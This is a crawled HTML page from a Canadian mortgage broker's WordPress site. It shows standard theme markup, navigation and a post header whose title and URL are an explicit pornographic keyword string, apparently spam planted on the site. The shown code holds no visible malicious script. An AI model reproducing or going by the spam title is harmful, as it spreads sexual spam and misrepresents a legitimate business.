

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/norsk-sex-video-free-porn-movies-african-pussy-nakne-damer-i-dusjen/
body_size: 31911
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Norsk sex video free porn movies &#8211; african pussy nakne damer i dusjen &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Norsk sex video free porn movies &#8211; african pussy nakne damer i dusjen Comments Feed" href="https://alliedmortgage.ca/norsk-sex-video-free-porn-movies-african-pussy-nakne-damer-i-dusjen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1763878516' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1763878516' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1763878516' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1763878516' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1763878516' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1763878516' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1763878516' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1763878516' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1763878516' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1763878516' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1763878516' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/7226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/norsk-sex-video-free-porn-movies-african-pussy-nakne-damer-i-dusjen/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=7226' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fnorsk-sex-video-free-porn-movies-african-pussy-nakne-damer-i-dusjen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fnorsk-sex-video-free-porn-movies-african-pussy-nakne-damer-i-dusjen%2F&#038;format=xml" />
<link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-7226 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Norsk sex video free porn movies &#8211; african pussy nakne damer i dusjen					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
